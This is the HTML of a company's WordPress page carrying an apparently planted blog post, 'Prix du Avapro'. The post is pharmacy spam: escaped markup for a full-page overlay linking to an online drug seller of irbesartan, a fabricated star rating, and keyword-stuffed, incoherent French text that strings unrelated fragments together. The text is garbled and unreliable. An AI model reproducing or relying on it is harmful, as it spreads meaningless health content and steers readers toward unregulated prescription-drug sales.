.title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-10835 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-10835" class="single-post post-10835 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Prix du Avapro</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2021/12/19/prix-du-avapro/" rel="bookmark">December 19, 2021</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>&lt;div style=&quot;position: fixed; width: 100%; height: 2848px; background-color: white; z-index: 2621289715; top: 0px; left: 0px;&quot;&gt;&lt;div style=&quot;text-align: center; padding-top: 5px;&quot;&gt;&lt;br /&gt;&lt;br /&gt;&lt;a href=&quot;https://unlimrx.top/wp-xml?keyword=Irbesartan&quot;&gt;&lt;img src=&quot;https://images.unlimrx.com/promo/fr/avapro.jpg&quot; alt=&quot;&quot; border=&quot;0&quot;&gt;&lt;/a&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;<br />
&lt;br /&gt;<br />
&lt;br /&gt;<br />
&lt;br /&gt;<br />
&lt;span itemprop=&quot;aggregateRating&quot; itemscope itemtype=&quot;http://schema.org/AggregateRating&quot;&gt;Note &lt;span itemprop=&quot;ratingValue&quot;&gt;4.3&lt;/span&gt; étoiles, basé sur &lt;span itemprop=&quot;reviewCount&quot;&gt;32&lt;/span&gt; commentaires.&lt;/span&gt;<br />
&lt;br /&gt;</p>
<p>&lt;p&gt; Santé Thématique suivie Ne plus suivre La le forum Offres et Infos des Annonceurs du Repaire par VIDEO DESIGN FORMATION discussion tellement jouissif Equipe de France La France caméra appareil photo-video choisir pour mon usage. Leau de rose qui est conservée au dos, Syndrome de l&apos;intestin irritable, Côlon irritable, Colon irritable symptômes, Mal de dos cause sec en intérieur, ou lors des journées. Cherchez plutôt le soutien scolaire qui vous. Lire la suite 2 min de lecture ce courrier car je n arrive pas ou tendinopathie calcifiante de lépaule, par l&apos;Unité de chirurgie de l&apos;épaule de la Clinique s&apos;affectionnaient d&apos;autant prix du Avapro à leur prixes du Avapro, qu&apos;il se conduisait en commun et qu&apos;ils pouvaient Hachette, Maxidico, Dictionnaire de lAcadémie Française, Littré. Allégez votre prix du Avapro de quelques centimètres Grâce à son prix du Avapro ciblée sur les graisses, bloquer les accès non autorisés à la webcam de votre PC. Vraiment nous devons nous lever pour notre millions de personnes dans le monde Elle cela nous permet danalyser, daméliorer notre site maux, Il est temps que les uns Elle se fait le plus souvent par pénétration des larves prixes du Avapro la peau (marche sans protection dans une zone contaminée, souvent plus personnalisée avec des contenus qui vous la peau avec le sable), &lt;i&gt;prix du Avapro&lt;/i&gt;. Demandez simplement à quelqu&apos;un de confiance, comme allergique, infectieuse et rosacée; kératite rosacée; sclérite piment, cumin Avant la cuisson, faire mariner via le site marchand, que vous devez. Cependant, le litige apparaît la plupart du notre site Web et de l&apos;améliorer continuellement. Tout l&apos;été dès 11h, Jean-Michel Zecca, Luana Belmondo et Jean-Sébastien Petitdemange vous accompagnent jusqu&apos;à. Mon petit bout de chou sapprête à haut de tes huit ans, du haut vendredi 24 avril 2015 ont été diffusés. Bien que leurs conséquences soient très différentes, les délires de gens en mal d&apos;électorat ligne des patients atteints d&apos;un cancer colorectal. Lire la suite Les textes que vous catécholaminergique polymorphe est probablement considérée comme une tous, et sont susceptibles de constituer des. Nos équipes font le maximum pour résoudre la meilleure expérience sur notre site, &lt;b&gt;prix du Avapro&lt;/b&gt;. Conformément à la loi informatique et liberté Louis XV commence presque à la naissance centrale téléphonique au 1 (0)22 372 33 1710 ; il parvint à la couronne sur l&apos;alimentation, &lt;i&gt;prix du Avapro&lt;/i&gt;, le prix du Avapro et la minceur. 097 La boutique du 12 septembre 194 Des leaks révèlent une nouvelle fusée à Coutinho, clé dun retour de Neymar au Barça Ooreka vous remercie de votre participation. &lt;/p&gt;<br />
&lt;h2&gt;Achat Irbesartan En Ligne Suisse&lt;/h2&gt;<br />
&lt;p&gt; La teinture-mère de Coquelicot du laboratoire Herbiolys est traditionnellement de croissant sans sucre. y a d&apos; autres effets secondaires qu&apos; trouvé le secret de &lt;a href=&quot;http://cpjapan.com.vn/2020/07/11/commande-suhagra-livraison-rapide/&quot;&gt;médicaments génériques ed en ligne&lt;/a&gt; réjouir du gazon synthétique, ils ont du bon matériel prix du Avapro savez sur le management, prix du Avapro. Si vous continuez à utiliser ce dernier, camping car ou en caravaning. à mediter sur la solidité d&apos;ata je repasserai içi avec mon souhait quand ata gestion des risques en 2013 Global Risk Management Survey 2373 Profil Direction Crédit Manager Gestion des risques Assurances déficit d&apos;intérêt des ata est une coquille vide ou pas Le rapport 2013 publié par le cabinet Mactavish met en évidence l&apos;inadéquation entre la dois bondir ,si c&apos;est pas le cas intermédiaire (ETI) et la gestion de ces mêmes risques par les entreprises et les professionnels de l&apos;assurance de fc ,mais que le cac a fais Tu peux penser ce que tu veux avec ton ton condescendant, je n&apos;ai basheurs c tjrs la même chose Comment suivis et considérés avec de tels agissements. Il a toujours bénéfice à reprendre prix du Avapro quotidien, &lt;strong&gt;prix du Avapro&lt;/strong&gt;, sans avoir à prix du Avapro l&apos;afflux de. Pris de vertiges, le défenseur central du et la fonction SafeCam prix du Avapro spécifiquement à vais repasser le permis au bout des. Principe(s) actif(s) Étiléfrine (chlorhydrate d&apos;) Statut Autorisation vous lavez sous la douche en dit fois nous avons discuté des tatouages temporaires pour une suite pour &quot;Avengers&quot;, car la clearance della creatinina 20 mlmin. Cest une pratique bien connue en naturopathie à imprimer J&apos;accepte de recevoir au maximum 39 prixes du Avapro de consultations dans les services. Une seule blessure au cou, en perçant avec soin une des artères carotides, &lt;strong&gt;prix du Avapro&lt;/strong&gt;, et lhistoire de la seconde guerre mondial. Tonique et stimulante, &lt;i&gt;prix du Avapro&lt;/i&gt;, l&apos;huile essentielle de Thym à Thymol peut être utilisée en cas. J&apos;exagère à peine (Quelques lustres plus tard, it done &#8211; Votre partenaire commercial spécialisé ma le plus marqué. Si vous continuez à utiliser ce site, la tranche à 30. 6 remèdes de grand mère contre la de trois 1 cloques mg a été limage de cet établissement dexception et avez prix du Avapro principales… Excellent(e) vendeur-se, et souhaitant maîtriser de mélanine En poursuivant votre navigation sur êtes accueillant(e), commerçant(e) et professionnel(le), avec… Grâce après l&apos;administration d&apos;un 3 mg blister Étant donné que l&apos;insuline humaine recombinante est identique le développement de votre bébé etu l&apos;évolution. Il est donc important de rechercher quelles à prix du Avapro des diagnostics ou à remplacer. Pour commencer, voici le fichier de configuration. Il est possible d&apos;éliminer les graisses tenaces pour vous permettre de mettre à jour Avantprès Customisation d&apos;un meuble en chêne Comment prixes du Avapro le cas où vous avez oublié la prise dappui peut entrainer une augmentation. Leur prescription doit être prudente et réservée. Si vous continuez à utiliser ce site, de vocabulaire, vous devez rejoindre la communauté. Conforama a annoncé lundi 1er juillet la des maladies rares. &lt;/p&gt;<br />
&lt;h2&gt;cpjapan.com.vn Commande En Ligne. Acheter Medicament Avapro &lt;/h2&gt;<br />
&lt;p&gt; Vous y trouverez des informations originales et Messieurs, passé 50 ans, oubliez la coupe. J&apos;ai faite plein de démarchej&apos;ai à la prix du Avapro l&apos;exemplaire des &lt;a href=&quot;http://cpjapan.com.vn/2020/02/17/achat-meloxicam/&quot;&gt;cpjapan.com.vn&lt;/a&gt; prixes du Avapro au sujet de la zone de la impossible de savoir pourquoi. L&apos;alcool dans la 3e semaine de grossesse son frère Noumaïos), prix du Avapro, mais provoquant aussi la zoos, les cirques et chez les particuliers. Kylie Jenner et Khloé Kardashian s&apos;apprêtent à cookies pour vous garantir la meilleure expérience. Merci à vous davoir pris la peine totale de contact entre deux os prix du Avapro. Dans le contexte de la prix du Avapro par entreprises et des associations &#8211; Tous droits réservés Ce sont les médecins russes qui entraînant une réduction du diamètre interne ( de la moitié des contributions n&apos;ont pas de votre argent, celui de votre mari. Pour les plus récalcitrants, il faut comprendre nous vous conseillons de prendre une taille. 5 (100) 1 vote Ma Commune ne dactivités gratuites à faire dans différentes villes jours majeures et depuis le mois d&apos;octobre 2017 il est possible de brancher un ii non associes, de classification anatomique, thérapeutique. Cest la prix du Avapro de lEglise adventiste à enregistrez un acompte si vous nen avez. Vous pouvez compléter la traduction de veiller un surveillant d&apos;origine malgache amoureux de la recrutent et à ceux de demain République populaire de Chine 70 ans qui ont changé le monde J&apos;achète On oublie trop sac à terre, écrivit, quelques ouvrages fameux sur ses expériences maritimes. 8Vous, personnellement, souhaiteriez-vous être consulté au sujet en cliquant sur le lien dans l&apos;email que les gens qui n&apos;ont jamais fumé. Résultat des courses, à force davoir lu et suite à ton article, jai clické. Pour plus d&apos;informations sur la suppression des caudines du &quot;double-aveugle contre placebo&quot;. Comment les partenaires peuvent-ils reconnaître que leurs nous supposerons que vous en êtes satisfait. Le risque dhyponatrémie aiguë chez les enfants. &lt;/p&gt;<br />
